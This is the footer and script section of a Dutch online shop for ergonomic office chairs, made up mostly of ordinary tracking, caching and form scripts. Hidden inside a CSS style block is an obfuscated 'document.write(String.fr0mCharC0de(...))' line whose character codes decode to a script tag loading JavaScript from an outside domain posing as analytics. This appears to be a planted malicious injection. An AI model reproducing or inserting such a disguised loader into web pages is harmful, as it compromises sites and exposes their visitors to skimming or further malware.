src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2030'%3E%3C/svg%3E" alt="Ergonomische stoelen webshop 1" width="113" height="30" data-lazy-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/11/wsk-ls3-medium.jpg" /><noscript><img class="alignnone wp-image-803 size-full no-lazyload" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/11/wsk-ls3-medium.jpg" alt="Ergonomische stoelen webshop 1" width="113" height="30" /></noscript><img class="alignnone wp-image-2234 no-lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2035'%3E%3C/svg%3E" alt="" width="46" height="35" data-lazy-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2019/02/mastercard-e1549033144426.png" /><noscript><img class="alignnone wp-image-2234 no-lazyload" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2019/02/mastercard-e1549033144426.png" alt="" width="46" height="35" /></noscript></p>
</div></div>	</div>
        		<div  class="fix"></div>
</section><!--/#footer-widgets-->
	</div><!--/#footer_widgets_container_end-->
    <!--#footer_container_start-->
    <div  id="footer-container">
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p><p>© Spinalis ergonomische werk- en bureaustoelen</p></p>		</div>

		<div id="credit" class="col-right">
			<p></p>		</div>

	</footer>

	    </div><!--/#footer_container_end-->

	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

    <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Spinalis","is_admin":"","tracking_option":"","property_id":"UA-32961145-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-admin\/admin-ajax.php"});
      
      
          </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spinalis/*","/wp-content/themes/canvas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>window.addEventListener('DOMContentLoaded', function() {
      // Gravity - FormSubmit event

      // when ajax method
      jQuery(document).on('gform_confirmation_loaded', function(event, formId) {
        //var form = window['gform'].forms[formId];
        var datalayer = {
          event: 'form_lead_submit',
          cov_form_type: "Gravity Form Plugin",
          cov_form_id: formId,
          cov_form_name: jQuery(this).data('title') || jQuery('.gform_title').text() || 'Form id:' + formId,
        };
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push(datalayer);
      });

      // when no ajax
      jQuery(document).on('gform_post_render', function(event, formId) {
        jQuery('#gform_' + formId).on('submit', function() {
          var datalayer = {
            event: 'form_lead_submit',
            cov_form_type: "Gravity Form Plugin",
            cov_form_id: formId,
            cov_form_name: jQuery(this).data('title') || jQuery('.gform_title').text() || 'Form id-' + formId,
          };
          window.dataLayer = window.dataLayer || [];
          window.dataLayer.push(datalayer);
        });
      });
    });</script>
      <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    <!-- Feedback Company Widget (start) --><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.feedbackcompany.com/widgets/feedback-company-widget.min.js" data-rocket-defer defer></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="__fbcw__694bbd5e0a4a480f4b821-8f19-444c-b2e1-f42728fbe093">"use strict";!function(){window.FeedbackCompanyWidgets=window.FeedbackCompanyWidgets||{queue:[],loaders:[]};var options={"uuid":"80f4b821-8f19-444c-b2e1-f42728fbe093","prefix":"694bbd5e0a4a4","version":"1.2.1","toggle_element":false};if(void 0===window.FeedbackCompanyWidget){if(window.FeedbackCompanyWidgets.queue.push(options),!document.getElementById("__fbcw_FeedbackCompanyWidget")){var scriptTag=document.createElement("script");scriptTag.onload=function(){if(window.FeedbackCompanyWidget)for(;0<window.FeedbackCompanyWidgets.queue.length;)options=window.FeedbackCompanyWidgets.queue.pop(),window.FeedbackCompanyWidgets.loaders.push(new window.FeedbackCompanyWidgetLoader(options))},scriptTag.id="__fbcw_FeedbackCompanyWidget",scriptTag.src="https://www.feedbackcompany.com/includes/widgets/feedback-company-widget.min.js",document.body.appendChild(scriptTag)}}else window.FeedbackCompanyWidgets.loaders.push(new window.FeedbackCompanyWidgetLoader(options))}();</script><!-- Feedback Company Widget (end) --><script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"3045","item_name":"Aeris Muvman zit-sta-kruk","affiliation":"Spinalis","currency":"EUR","index":1,"item_category":"Ergonomische werkstoel","price":389,"quantity":1},{"item_id":"365","item_name":"Spinalis Dent","affiliation":"Spinalis","currency":"EUR","index":2,"item_category":"Spinalis-bureaustoelen","price":1450,"quantity":1},{"item_id":"3274","item_name":"Spinalis Explorer dynamische kruk","affiliation":"Spinalis","currency":"EUR","index":3,"item_category":"Spinalis-bureaustoelen","price":890,"quantity":1},{"item_id":"1346","item_name":"Spinalis Rodeo ergonomische zadelkruk","affiliation":"Spinalis","currency":"EUR","index":4,"item_category":"Ergonomische werkstoel","price":890,"quantity":1},{"item_id":"1481","item_name":"Spinalis Smart ergonomische werkstoel","affiliation":"Spinalis","currency":"EUR","index":5,"item_category":"Spinalis-bureaustoelen","price":690,"quantity":1},{"item_id":"1478","item_name":"Spinalis Stylist","affiliation":"Spinalis","currency":"EUR","index":6,"item_category":"Spinalis-bureaustoelen","price":690,"quantity":1}]}});
    </script>
            <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"3045","name":"Aeris Muvman zit-sta-kruk","sku":"311-STGR-AT","category":"Ergonomische werkstoel","price":389,"stocklevel":0,"productlink":"https:\/\/www.spinalis-ergonomischestoelen.nl\/product\/aeris-muvman-zit-sta-kruk\/","listname":"Algemene productlijst","listposition":1},{"id":"365","name":"Spinalis Dent","sku":"9509132488393","category":"Spinalis-bureaustoelen","price":1450,"stocklevel":null,"productlink":"https:\/\/www.spinalis-ergonomischestoelen.nl\/product\/spinalis-dent\/","listname":"Algemene productlijst","listposition":2},{"id":"3274","name":"Spinalis Explorer dynamische kruk","sku":"SEXP","category":"Spinalis-bureaustoelen","price":890,"stocklevel":null,"productlink":"https:\/\/www.spinalis-ergonomischestoelen.nl\/product\/spinalis-explorer-ergonomisch-dynamische-kruk\/","listname":"Algemene productlijst","listposition":3},{"id":"1346","name":"Spinalis Rodeo ergonomische zadelkruk","sku":"SROD","category":"Ergonomische werkstoel","price":890,"stocklevel":null,"productlink":"https:\/\/www.spinalis-ergonomischestoelen.nl\/product\/ergonomische-zadelkruk-spinalis-rodeo-2\/","listname":"Algemene productlijst","listposition":4},{"id":"1481","name":"Spinalis Smart ergonomische werkstoel","sku":"SSMA","category":"Spinalis-bureaustoelen","price":690,"stocklevel":null,"productlink":"https:\/\/www.spinalis-ergonomischestoelen.nl\/product\/ergonomische-werkstoel-spinalis-smart\/","listname":"Algemene productlijst","listposition":5},{"id":"1478","name":"Spinalis Stylist","sku":"9503857812297","category":"Spinalis-bureaustoelen","price":690,"stocklevel":null,"productlink":"https:\/\/www.spinalis-ergonomischestoelen.nl\/product\/spinalis-stylist\/","listname":"Algemene productlijst","listposition":6}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Spinalis","is_admin":"","currency":"EUR","tracking_option":"","property_id":"UA-32961145-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","tiKtok_ads_pixel_id":""});
            tvc_js.ListProductaddToCartEventBindings();
            tvc_js.ListProductSelectItemEventBindings();
          }
        </script>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><script data-minify="1" type="text/javascript" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/js/toucheffects.js?ver=1766551438" id="toucheffects-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/js/plugin-main.js?ver=1766551438" id="plugin-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/afrekenen-spinalis/??(.*)|/winkelwagen/?|/mijn-spinalis-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.spinalis-ergonomischestoelen.nl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.spinalis-ergonomischestoelen.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.4","configurations":["topmenu","hoofdmenu","main"],"ajax_url":"https://www.spinalis-ergonomischestoelen.nl/wp-admin/admin-ajax.php","plugin_url":"https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"on","aria_nav_label":"off","aria_expanded":"on","aria_haspopup":"off","aria_hidden":"on","aria_controls":"","aria_responsive_toggle":"on","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary-menu":"Primary Menu","top-menu":"Top Menu"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.4" id="ubermenu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 18:13:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd","error":"Fout","message":"Bericht"},"vars":{"images_url":"https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"450932b6ecc1fa2c8144493b4b099839","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"450932b6ecc1fa2c8144493b4b099839"},"ajax":{"ajaxurl":"https://www.spinalis-ergonomischestoelen.nl/wp-admin/admin-ajax.php","ajax_submission_nonce":"99487f60b6","i18n":{"step_announcement":"Stap %1$s van %2$s, %3$s","unknown_error":"Er was een onbekende fout bij het verwerken van je aanvraag. Probeer het opnieuw."}}}},"hmr_dev":"","public_path":"https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"0f68fb2296"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
